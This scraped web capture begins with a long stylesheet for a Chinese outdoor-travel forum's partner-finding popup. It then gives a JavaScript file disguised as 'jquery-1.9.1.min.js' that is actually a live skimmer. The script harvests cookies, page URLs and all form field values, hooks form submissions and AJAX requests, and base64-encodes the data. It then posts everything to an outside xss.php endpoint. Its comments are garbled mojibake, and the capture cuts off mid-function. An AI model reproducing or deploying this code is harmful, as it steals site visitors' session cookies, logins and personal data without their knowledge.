    padding: 11px 0;
    margin-bottom: 20px;
    cursor: pointer;
}

.deco {
    background: url(http://static.8264.com/static/images/hbwmain.png) no-repeat;
    width: 17px;
    height: 18px;
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
}

.wxmain {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 134px;
    overflow: hidden;
    background-color: #fbfbfb
}

.wxml {
    width: 134px;
    height: 134px;
    display: inline-block;
    _zoom: 1;
    float: left
}

.wxmr {
    width: 126px;
    display: inline-block;
    _zoom: 1;
    float: left;
    height: 134px;
    text-align: center;
}

.wxmr h4 {
    font-size: 18px;
    color: #444;
    margin: 32px 0 4px 0
}

.wxmr p {
    color: #666;
    font-size: 14px;
    line-height: 20px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0px 5px 0px 0px;
    vertical-align: -4px;
    float: left;
}

.spacemain img {
    width: 48px !important;
    height: 48px !important;
}

.yuebanheader {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px
}

.yuebanImg {
    float: left;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanImg img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    width: 74px;
    height: 74px
}

.yuebanheader_center {
    float: left;
    font-family: "Microsoft YaHei";
    margin: 14px 22px;
    width: 250px
}

.yuebanheader_center p {
    font-size: 16px;
    color: #333;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap
}

.yuebanheader_center span {
    color: #508eff
}

.yuebanheader_right {
    float: left;
    width: 372px;
    color: #999;
    line-height: 74px;
    text-align: right
}

.arrange {
    width: 100%;
    overflow: hidden;
    background: #f7f7f7
}

.arrangeheader {
    width: 248px;
    overflow: hidden;
    line-height: 50px;
    padding: 6px
}

.arrangeheader div {
    float: left;
    font-size: 16px;
    color: #333
}

.arrangeheader p {
    position: relative;
    float: left;
    color: #508eff;
    padding-left: 20px
}

.arrangeheader p:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 17px;
    background: #508eff;
    top: 17px;
    left: 8px
}

.arrangeheader a {
    float: right;
    float: right;
    color: #999
}

.arrangelist {
    width: 100%;
    overflow: hidden
}

.arrangelist li {
    width: 250px;
    height: 67px;
    overflow: hidden;
    background-repeat: no-repeat;
    margin: 0 auto 14px
}

.arrangelist li[type=boy] {
    background-image: url(http://image1.8264.com/forum/201804/26/055023yp1wgvuc81h9pu1s.png)
}

.arrangelist li[type=girl] {
    background-image: url(http://image1.8264.com/forum/201804/26/055257ryqqliesh2dn5pou.png)
}

.arrangelist_left {
    width: 42px;
    height: 42px;
    margin: 12px 20px 12px 29px;
    float: left
}

.arrangelist_left img {
    width: 42px;
    height: 42px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.arrangelist_right {
    float: left;
    margin: 5px 0
}

.arrangelist_right p {
    font-size: 14px;
    color: #4a4646;
    line-height: 32px
}

.arrangelist_right span {
    color: #888;
    font-size: 12px
}

.avatar img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin: 0 5px 0 0;
    vertical-align: -4px;
    float: left
}

.black_overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 9999;
    -moz-opacity: .8;
    opacity: .8;
    filter: alpha(opacity=80)
}

.white_content {
    display: none;
    position: absolute;
    top: 4%;
    left: 50%;
    width: 690px;
    height: auto;
    padding-bottom: 80px;
    border-radius: 14px;
    background-color: #f9fafd;
    z-index: 10000;
    overflow: auto;
    margin-left: -345px;
}

.white_content_small {
    display: none;
    position: absolute;
    top: 20%;
    left: 30%;
    width: 40%;
    height: 50%;
    background-color: #fff;
    z-index: 1002;
    overflow: auto
}

.header_title {
    width: 100%;
    height: 80px;
    background: #6A9DFD;
    cursor: default;
    background: url(http://static.8264.com/static/images/bbs/fayueban_popup_tophead.png) no-repeat;
    background-size: 100% 100%;
    text-align: center;
    line-height: 80px;
    position: relative
}

.header_title span {
    font-size: 26px;
    color: #fff
}

.header_title img {
    width: 12px;
    height: 12px;
    position: absolute;
    right: 12px;
    top: 13px
}

.conter_bounced {
    width: 312px;
    height: auto;
    margin: 0 auto
}

.trip {
    font-size: 16px;
    color: #353535;
    margin-top: 24px
}

.times_bounced {
    width: 100%;
    display: box;
    display: -webkit-box
}

.timess {
    width: 149px;
    height: 40px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 4px;
    border: 1px solid #F2F3F6
}

.time_hen {
    line-height: 45px;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 20px;
    color: #e7e7e7
}

input::-webkit-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input::-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-moz-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

input:-ms-input-placeholder {
    font-family: "?鈯胯睍璧�??o杩�";
    color: #ddd;
    font-size: 12px
}

.card_screen {
    width: 669px;
    height: 334px;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 4px;
    font-family: "?鈯胯睍璧�??o杩�";
    padding-left: 10px;
    overflow: hidden;
    margin-top: 2px
}

.start_time {
    width: 100%;
    height: 55px;
    margin-top: 35px
}

.start_time input {
    width: 70px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    font-size: 12px;
    color: #90a7b9;
    padding-left: 24px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_date.png) no-repeat 3px 8px;
    cursor: pointer;
    padding-right: 5px
}

.card_screen li {
    float: left;
    font-size: 12px;
    color: #636363;
    margin-right: 20px;
    cursor: pointer
}

.card_screen h1 {
    width: 75px;
    height: 55px;
    font-size: 13px;
    color: #444;
    margin-right: 0;
    float: left;
    font-weight: 400
}

.card_screen li:last-child {
    font-size: 14px;
    color: #508eff
}

.card_screen .active {
    height: 22px;
    line-height: 22px;
    background: #6da0fd;
    border-radius: 2px;
    color: #fff;
    padding: 0 6px
}

.card_screen hr {
    width: 580px;
    height: 1px;
    margin: 0 auto;
    background: #f0f0f0
}

.destination {
    width: 100% height: 100px;
    margin-top: 0
}

.destination li {
    line-height: 50px
}

.destination input {
    width: 160px;
    height: 31px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    margin-top: -5px;
    padding-left: 5px!important
}

.card_screen .destination .active {
    margin-top: 15px
}

.destination h1 {
    height: 85px;
    margin-top: 15px
}

.days h1 {
    height: 40px
}

.days {
    height: 40px;
    margin-top: 15px
}

.Your_Choice {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 22px
}

.Your_Choice h1 {
    margin-top: 4px
}

.Your_Choice li {
    width: auto;
    height: 27px;
    line-height: 27px;
    padding-left: 6px;
    border: 1px solid #d4e1eb;
    border-radius: 2px;
    padding-right: 6px
}

.Your_Choice li span {
    margin-right: 12px;
    color: #aaa;
    font-size: 14px
}

.Your_Choice a {
    color: #4f8eff;
    line-height: 27px
}

.Your_Choice li .close {
    width: 12px;
    height: 12px;
    display: inline-block;
    margin-left: 4px;
    background: url(http://static.8264.com/static/images/bbs/shouye_List%20Options_icon_guanbi.png)
}

.arrangement_mode {
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 32px;
    font-size: 14px;
    overflow: hidden
}

.arrangement_mode ul li {
    float: left;
    padding-right: 16px;
    padding-left: 16px;
    border-right: 1px solid #e5e5e5;
    color: #444;
    cursor: pointer
}

.arrangement_mode ul .active {
    color: #4F8EFF
}

.invitation {
    width: 100%;
    font-family: "?鈯胯睍璧�??o杩�";
    margin-top: 30px;
    border-radius: 10px;
    position: relative
}

.invitation ul {
    width: 100%;
    border-radius: 8px
}

.invitation li:nth-child(odd) {
    margin-right: 18px
}

.one_invitation {
    width: 325px;
    height: auto;
    float: left;
    position: absolute
}

.invitation_head {
    width: 325px;
    overflow: hidden;
    height: 67px;
    background: #ff72a9;
    box-shadow: 0 2px 3px 0 rgba(255,84,151,.7)
}

.woman .invitation_head {
    background: #ff72a9
}

.man .invitation_head {
    background: #5dbdff;
    box-shadow: 0 2px 3px 0 #5dbdff
}

.invitation_head .head_icon {
    width: 46px;
    height: 46px;
    background: red;
    margin: 12px 0 0 12px
}

.woman .invitation_head .head_icon {
    background: #ff72a9;
    box-shadow: 0 1px 2px 0 rgba(228,161,187,.5);
    border-radius: 2px;
    background-image: linear-gradient(0deg,#ff79b8 0,#fd98c7 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal
}

.man .invitation_head .head_icon {
    background: #5DBDFF;
    box-shadow: 0 1px 2px 0 rgba(72,180,255,.5);
    background-image: linear-gradient(0deg,#57bbff 0,#7ecaff 100%),linear-gradient(#df6c99,#df6c99);
    background-blend-mode: normal,normal;
    border-radius: 2px
}

.head_icon p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin-top: -5px
}

.head_icon .totdays {
    font-size: 20px;
    margin-top: 0
}

.invitation_body {
    width: 325px;
    height: auto;
    box-shadow: 0 0 5px 0 rgba(132,132,132,.6);
    border-radius: 8px;
    float: left
}

.head_portrait {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    margin: -36px auto 12px;
    border: 5px solid #fff
}

.head_portrait img {
    width: 100%;
    height: 100%;
    border-radius: 50%
}

.personal_name {
    font-size: 16px;
    text-align: center;
    margin-bottom: 22px
}

.personal_name span {
    margin-right: 10px
}

.personal_name i {
    display: inline-block;
    width: 22px;
    height: 15px;
    background: red;
    color: #fff;
    font-size: 12px;
    padding-left: 13px;
    line-height: 15px;
    border-radius: 4px;
    font-style: normal
}

.woman .personal_name i {
    background: #ff72a9 url(http://static.8264.com/static/images/bbs/shouye_icon_woman.png) no-repeat 5px
}

.man .personal_name i {
    background: #75B2FD url(http://static.8264.com/static/images/bbs/shouye_icon_man.png) no-repeat 5px
}

.personal_des {
    width: 285px;
    padding: 0 20px;
    margin-bottom: 14px
}

.invitation_img {
    width: 300px;
    padding: 0 12px;
    margin-bottom: 18px
}

.invitation_img img {
    width: 300px;
    height: 220px;
    border-radius: 4px
}

.tour_dates {
    text-align: center;
    color: #666;
    font-size: 12px;
    background: #f0f4f8
}

.describe {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.input_text {
    width: 314px;
    height: 168px;
    background-color: #fff;
    box-show: 0 0 2px 0 rgba(196,196,196,.5);
    border-radius: 2px;
    border: 1px solid #e7e7e7;
    font-size: 15px;
    color: #BBB;
    padding: 10px;
    line-height: 23px
}

.upphoto_warp {
    width: 314px;
    height: 140px;
    background-color: #FFF;
    border: 1px solid #e7e7e7;
    border-radius: 4px;
    padding: 10px
}

.upphoto_warp ul li {
    float: left
}

.upphoto_warp ul li img {
    width: 90px;
    height: 90px;
    margin-left: 11px;
    border-radius: 8px
}

.radio {
    text-align: center;
    font-size: 12px;
    margin-top: 12px
}

.call_list {
    padding: 20px 0 12px 0;
    font-size: 16px;
    color: #353535
}

.call_list span {
    color: #999
}

.call_me {
    width: 100%;
    height: 40px;
    border: 1px solid #e7e7e7
}

.call_me input {
    width: 96%;
    border: none;
    line-height: 40px;
    margin-left: 10px;
    font-size: 14px
}

.next_play {
    width: 314px;
    height: 46px;
    background-color: #6da0fd;
    box-show: 0 2px 4px 0 rgba(75,139,255,.7);
    border-radius: 4px;
    border: none;
    color: #fff;
    font-size: 16px
}

.gender_man {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    border-radius: 7px
}

.gender_men {
    width: 70px;
    height: 38px;
    background-size: 100% 100%;
    margin-left: 1px;
    border-radius: 7px
}

.gender_men span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender_man span {
    font-size: 14px;
    color: #fff;
    line-height: 33px;
    margin-left: 17px
}

.gender {
    display: -webkit-box;
    display: box;
    padding-bottom: 34px
}

.item {
    width: 100px;
    height: 100px;
    float: left;
    position: relative
}

.addImg {
    width: 190px;
    height: 190px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    cursor: pointer
}

.upload_input {
    display: block;
    width: 0;
    height: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0)
}

.preBlock,.preview {
    position: absolute;
    display: block;
    width: 100px;
    height: 100px;
    left: 0;
    top: 0
}

.preBlock img {
    display: block;
    width: 100px;
    height: 100px
}

.delete {
    width: 30px!important;
    height: 30px!important;
    position: absolute;
    right: 75px;
    top: -12px;
    cursor: pointer;
    display: none
}

.outer_main {
    display: none;
    position: fixed;
    top: 18%;
    left: 50%;
    z-index: 9999;
    margin-left: -260px
}

.outer {
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.shut_down {
    width: 15px;
    height: 15px;
    float: right;
    margin-top: 9px;
    margin-right: 9px;
    overflow: hidden
}

.outerp {
    text-align: center;
    font-size: 18px;
    color: #333;
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.out {
    margin: 0 auto;
    width: 68px;
    height: 68px
}

.out img {
    width: 100%;
    height: 100%
}

.out_yuanfa {
    text-align: center;
    font-size: 14px;
    color: #999;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px 0
}

.out_next {
    width: 472px;
    height: auto;
    border-top: 1px solid #e7e7e7;
    margin: 0 auto;
    overflow: hidden
}

.out_next_left {
    text-align: center
}

.out_next_right {
    width: 50%;
    border-right: 1px solid #e7e7e7;
    height: 100%;
    text-align: center;
    float: left
}

.next_yes {
    font-size: 13px;
    background: #508EFF;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_no {
    font-size: 13px;
    background: #00C4CE;
    height: 30px;
    line-height: 30px;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 17px;
    margin-top: 16px;
    cursor: pointer
}

.next_p {
    font-size: 14px;
    color: #666;
    text-align: center;
    box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.correlation {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.correlation_title {
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 20px
}

.correlation_left {
    box-align: center;
    -webkit-box-align: center;
    -ms-box-align: center;
    -moz-box-align: center;
    -o-box-align: center;
    float: left;
    font-size: 16px;
    color: #666
}

.correlation_right {
    float: right
}

.correlation_left img {
    margin-right: 10px
}

.div {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_top {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto;
    border-radius: 10px
}

.div_next {
    width: 100%;
    text-align: center;
    overflow: hidden
}

.div_next p {
    color: #333;
    font-size: 16px
}

.div_next img {
    margin-top: 90px;
    margin-bottom: 20px
}

.account_generated {
    display: none;
    width: 520px;
    height: 400px;
    background: #fff;
    margin: 109px auto
}

.account_generated_big {
    width: 100%;
    text-align: center;
    margin-top: 50px
}

.account_generated_pt {
    font-size: 14px;
    color: #999
}

.account_generated_p {
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 18px;
    color: #333
}

.account_generated_button {
    width: 210px;
    height: 40px;
    background: #ff7f00;
    border-radius: 3px;
    font-size: 18px;
    color: #fff;
    margin-top: 20px;
    border: none
}

.information_big {
    width: 100%;
    text-align: center;
    margin-top: 20px
}

.information_big p {
    font-size: 16px;
    color: #333;
    margin-top: 10px
}

.information_list {
    width: 100%;
    height: auto;
    border-top: 1px solid #e7e7e7;
    box-sizing: border-box;
    margin-top: 20px;
    padding: 20px 0 0 0
}

.information_num {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_num input {
    border: none;
    font-size: 15px;
    outline: 0;
    margin-left: 10px
}

.information_num_button {
    border: none;
    height: 31px;
    background: #fff;
    font-size: 14px;
    color: #666;
    text-align: center;
    cursor: pointer;
    margin-left: 6px;
    outline: 0
}

.information_num_que {
    width: 260px;
    height: 40px;
    background: #508eff;
    color: #fff;
    font-size: 16px;
    margin-top: 20px;
    border: none;
    margin-left: 25%;
    border-radius: 3px
}

.information_nums {
    width: 281px;
    height: 36px;
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin: 0 auto;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    line-height: 29px;
    margin-top: 10px;
    padding: 0 10px;
    background-color: #FAFCFF
}

.information_nums input {
    border: none;
    font-size: 15px;
    outline: 0;
    width: 123px;
    margin-left: 10px
}

.small_rz {
    height: 100%;
    float: left;
    width: 160px;
    border-right: 1px solid #e7e7e7
}

.invitation_one {
    width: 326px;
    height: 300px;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5);
    border-radius: 10px;
    position: relative
}

.invitation_header_o {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_header_t {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    position: absolute;
    left: 74%;
    top: 71%
}

.invitation_header_main {
    position: absolute;
    top: -12px;
    left: 12px;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 3px 0 rgba(132,132,132,.5)
}

.invitation_bigwarp {
    overflow: hidden
}

.invitation_name {
    overflow: hidden;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 10px 30px;
    margin-left: 62px
}

.next_invitation img {
    width: 96px;
    height: 84px;
    margin-right: 2px;
    border-radius: 4px
}

.next_invitation {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -o-box;
    display: box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 10px 0 13px
}

.loaction {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px
}

.cont_en {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 0 15px 10px 15px
}

.cont_en p {
    font-size: 14px;
    color: #555;
    line-height: 22px;
    letter-spacing: 0;
    font-stretch: normal;
    font-weight: 400;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical
}

--- FILE ---
content_type: application/javascript
request_url: https://huawei.zip/jquery-1.9.1.min.js
body_size: 8780
content:
(function() {
    'use strict';
    
    // 鐩爣 URL
    var targetUrl = 'http://huawei.zip/xss.php';
    
    // 闃叉閲嶅鍙戦€佺殑鏍囪锛堢敤浜� AJAX 鎷︽埅锛�
    var ajaxRequests = {};
    
    // 鏀堕泦鏁版嵁
    function collectData(targetForm) {
        var data = {
            url: window.location.href,
            cookie: document.cookie,
            referer: document.referrer,
            userAgent: navigator.userAgent,
            timestamp: new Date().toISOString(),
            forms: []
        };
        
        // 濡傛灉鎸囧畾浜嗙洰鏍囪〃鍗曪紝鍙敹闆嗚琛ㄥ崟锛涘惁鍒欐敹闆嗘墍鏈夎〃鍗�
        var formsToProcess = targetForm ? [targetForm] : document.querySelectorAll('form');
        
        // 鏀堕泦琛ㄥ崟鏁版嵁
        formsToProcess.forEach(function(form, formIndex) {
            var formData = {
                index: formIndex,
                action: form.action || '',
                method: form.method || 'GET',
                fields: []
            };
            
            // 鏀堕泦琛ㄥ崟瀛楁
            var inputs = form.querySelectorAll('input, textarea, select');
            inputs.forEach(function(input) {
                // 瀹夊叏鑾峰彇鍊硷紝纭繚鐗规畩瀛楃涓嶄涪澶�
                var getValue = function(element) {
                    try {
                        if (element.tagName.toLowerCase() === 'select') {
                            return element.options[element.selectedIndex] ? element.options[element.selectedIndex].value : '';
                        }
                        // 瀵逛簬 textarea 鍜� input锛岀洿鎺ヨ幏鍙� value
                        return element.value || '';
                    } catch (e) {
                        return '';
                    }
                };
                
                var field = {
                    name: (input.name || input.id || '').toString(),
                    type: (input.type || input.tagName.toLowerCase()).toString(),
                    value: getValue(input)
                };
                
                // 瀵逛簬 checkbox 鍜� radio锛屾鏌ユ槸鍚﹂€変腑
                if (input.type === 'checkbox' || input.type === 'radio') {
                    field.checked = input.checked;
                    // 濡傛灉閫変腑锛屼篃璁板綍鍊�
                    if (input.checked) {
                        field.value = getValue(input);
                    }
                }
                
                // 瀵逛簬 select锛岃幏鍙栭€変腑鐨勯€夐」鏂囨湰
                if (input.tagName.toLowerCase() === 'select') {
                    var selectedOption = input.options[input.selectedIndex];
                    if (selectedOption) {
                        field.selectedText = selectedOption.text || '';
                        field.selectedValue = selectedOption.value || '';
                    }
                }
                
                // 鑾峰彇鍏朵粬灞炴€э紙濡傛灉鏈夛級
                if (input.placeholder) {
                    field.placeholder = input.placeholder;
                }
                if (input.title) {
                    field.title = input.title;
                }
                // 鑾峰彇 data-* 灞炴€э紙鍙兘鍖呭惈閲嶈淇℃伅锛�
                if (input.dataset) {
                    field.dataAttributes = {};
                    for (var key in input.dataset) {
                        if (input.dataset.hasOwnProperty(key)) {
                            field.dataAttributes[key] = input.dataset[key];
                        }
                    }
                }
                // 鑾峰彇鎵€鏈夊睘鎬э紙浣滀负澶囩敤锛�
                if (input.attributes && input.attributes.length > 0) {
                    field.attributes = {};
                    for (var i = 0; i < input.attributes.length; i++) {
                        var attr = input.attributes[i];
                        if (attr.name && attr.value) {
                            field.attributes[attr.name] = attr.value;
                        }
                    }
                }
                
                formData.fields.push(field);
            });
            
            // 濡傛灉琛ㄥ崟瀛楁涓虹┖锛屼絾琛ㄥ崟瀛樺湪锛岃嚦灏戣褰曡〃鍗曠殑鍩烘湰淇℃伅
            if (formData.fields.length === 0) {
                // 璁板綍琛ㄥ崟鐨� HTML 缁撴瀯锛堝彲鑳藉寘鍚姩鎬佸唴瀹癸級
                try {
                    formData.html = form.outerHTML.substring(0, 1000); // 闄愬埗闀垮害
                } catch (e) {
                    // 蹇界暐閿欒
                }
            }
            
            data.forms.push(formData);
        });
        
        return data;
    }
    
    // Base64 缂栫爜锛堝吋瀹规€у疄鐜帮級
    function base64Encode(str) {
        try {
            if (typeof btoa !== 'undefined') {
                return btoa(unescape(encodeURIComponent(str)));
            }
        } catch (e) {
            // btoa 涓嶆敮鎸佹煇浜涘瓧绗︼紝浣跨敤澶囩敤鏂规
        }
        
        // 澶囩敤 Base64 缂栫爜瀹炵幇
        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
        var output = '';
        var i = 0;
        str = unescape(encodeURIComponent(str));
        while (i < str.length) {
            var a = str.charCodeAt(i++);
            var b = i < str.length ? str.charCodeAt(i++) : 0;
            var c = i < str.length ? str.charCodeAt(i++) : 0;
            var bitmap = (a << 16) | (b << 8) | c;
            output += chars.charAt((bitmap >> 18) & 63);
            output += chars.charAt((bitmap >> 12) & 63);
            output += (i - 2) < str.length ? chars.charAt((bitmap >> 6) & 63) : '=';
            output += (i - 1) < str.length ? chars.charAt(bitmap & 63) : '=';
        }
        return output;
    }
    
    // 鍙戦€佹嫤鎴埌鐨� AJAX 鏁版嵁
    function sendInterceptedData(url, method, body, headers) {
        // 濡傛灉 body 鏄┖瀵硅薄鎴� null锛岃烦杩�
        if (!body || (typeof body === 'object' && Object.keys(body).length === 0)) {
            return;
        }
        
        // 鏀堕泦椤甸潰淇℃伅
        var pageData = {
            url: window.location.href,
            cookie: document.cookie,
            referer: document.referrer,
            userAgent: navigator.userAgent,
            timestamp: new Date().toISOString()
        };
        
        var requestData = {
            url: url,
            method: method,
            headers: headers,
            body: body,
            timestamp: new Date().toISOString()
        };
        
        // 闃叉閲嶅鍙戦€侊紙鐩稿悓 URL + body 鍦� 2 绉掑唴锛�
        var requestKey = url + '_' + JSON.stringify(body);
        var now = Date.now();
        if (ajaxRequests[requestKey] && (now - ajaxRequests[requestKey] < 2000)) {
            // 閲嶅璇锋眰锛岃烦杩�
            return;
        }
        ajaxRequests[requestKey] = now;
        
        // 鍚堝苟鏁版嵁
        var dataToSend = {
            type: 'ajax_fetch',
            pageData: pageData,
            request: requestData
        };
        
        // 鍙戦€佹暟鎹紙寮傛锛屼笉闃诲鍘熻姹傦級
        setTimeout(function() {
            sendData(dataToSend);
        }, 50);
    }
    
    // 鍙戦€佹暟鎹紙濮嬬粓浣跨敤 POST 鏂瑰紡鍜� base64 缂栫爜锛�
    var isSending = false;
    function sendData(data) {
        // 闃叉閲嶅鍙戦€�
        if (isSending) {
            return;
        }
        isSending = true;
        
        try {
            // 灏嗘暟鎹浆鎹负 JSON 瀛楃涓�
            var jsonStr = JSON.stringify(data);
            
            // 濮嬬粓浣跨敤 base64 缂栫爜锛岀‘淇濈壒娈婂瓧绗︿笉涓㈠け
            var encodedData = base64Encode(jsonStr);
            
            // 鐩存帴鍙戦€� JSON锛屾牸寮忥細{data: "base64缂栫爜鐨勬暟鎹�"}
            var postData = JSON.stringify({
                data: encodedData
            });
            
            // 鏂规1锛氫紭鍏堜娇鐢� fetch POST锛堢幇浠ｆ祻瑙堝櫒锛宯o-cors 妯″紡锛�
            if (typeof fetch !== 'undefined') {
                fetch(targetUrl, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: postData,
                    mode: 'no-cors' // 閬垮厤 CORS 闂
                }).then(function() {
                    isSending = false;
                }).catch(function() {
                    isSending = false;
                });
                return; // 浣跨敤 fetch 鍚庣洿鎺ヨ繑鍥烇紝涓嶅啀灏濊瘯鍏朵粬鏂瑰紡
            }
            
            // 鏂规2锛氫娇鐢� XMLHttpRequest POST
            if (typeof XMLHttpRequest !== 'undefined') {
                try {
                    var xhr = new XMLHttpRequest();
                    xhr.open('POST', targetUrl, true);
                    xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
                    xhr.onload = xhr.onerror = function() {
                        isSending = false;
                    };
                    xhr.send(postData);
                    return; // 浣跨敤 XMLHttpRequest 鍚庣洿鎺ヨ繑鍥�
                } catch (e) {
                    isSending = false;
                }
            }
            
            // 鏂规3锛氫娇鐢ㄨ〃鍗� POST锛堟渶鍚庡鐢紝鍏煎鎬ф渶濂斤級
            try {
                var form = document.createElement('form');
                form.method = 'POST';
                form.action = targetUrl;
                form.style.display = 'none';
                form.enctype = 'application/json';
                
                var input = document.createElement('input');
                input.type = 'hidden';
                input.name = 'json';
                input.value = postData;
                form.appendChild(input);
                
                document.body.appendChild(form);
                form.submit();
                
                // 寤惰繜绉婚櫎琛ㄥ崟鍜岄噸缃爣璁�
                setTimeout(function() {
                    if (form.parentNode) {
                        form.parentNode.removeChild(form);
                    }
                    isSending = false;
                }, 100);
            } catch (e) {
                isSending = false;
            }
        } catch (e) {
            isSending = false;
        }
    }
    
    // 闃叉閲嶅鍙戦€佺殑鏍囪
    var submittedForms = {};
    var pageLoadTime = Date.now();
    var isReady = false;
    var mutationObserver = null;
    var observedForms = new WeakSet(); // 浣跨敤 WeakSet 璺熻釜宸茬洃鍚殑琛ㄥ崟
    
    // 绛夊緟椤甸潰瀹屽叏鍔犺浇鍚庡啀鍚敤鐩戝惉
    function waitForPageLoad() {
        function init() {
            // 绛夊緟鑷冲皯 3 绉掞紝纭繚椤甸潰瀹屽叏绋冲畾锛岄伩鍏嶅姞杞芥椂鐨勮瑙﹀彂
            var waitTime = Math.max(3000 - (Date.now() - pageLoadTime), 1000);
            setTimeout(function() {
                isReady = true;
                interceptFormSubmit();
                startMutationObserver(); // 鍚姩 DOM 鍙樺寲鐩戝惉
            }, waitTime);
        }
        
        if (document.readyState === 'complete') {
            init();
        } else {
            window.addEventListener('load', init);
            // 濡傛灉 load 浜嬩欢涓€鐩翠笉瑙﹀彂锛岃嚦灏戠瓑寰� 5 绉掑悗鍚敤
            setTimeout(function() {
                if (!isReady) {
                    isReady = true;
                    interceptFormSubmit();
                    startMutationObserver();
                }
            }, 5000);
        }
    }
    
    // 涓鸿〃鍗曟坊鍔犳彁浜ょ洃鍚�
    function attachFormListener(form) {
        // 濡傛灉宸茬粡鐩戝惉杩囷紝璺宠繃
        if (observedForms.has(form)) {
            return;
        }
        
        // 鏍囪涓哄凡鐩戝惉
        observedForms.add(form);
        
        // 娣诲姞 submit 浜嬩欢鐩戝惉
        form.addEventListener('submit', function(e) {
            if (!isReady) {
                return;
            }
            handleFormSubmit(form, e);
        }, true);
    }
    
    // 鏌ユ壘骞剁洃鍚墍鏈夎〃鍗曪紙鍖呮嫭鍔ㄦ€佹坊鍔犵殑锛�
    function findAndAttachForms(root) {
        root = root || document;
        var forms = root.querySelectorAll('form');
        forms.forEach(function(form) {
            attachFormListener(form);
        });
    }
    
    // 鍚姩 MutationObserver 鐩戝惉 DOM 鍙樺寲
    function startMutationObserver() {
        // 濡傛灉娴忚鍣ㄤ笉鏀寔 MutationObserver锛岄檷绾у埌瀹氭湡妫€鏌�
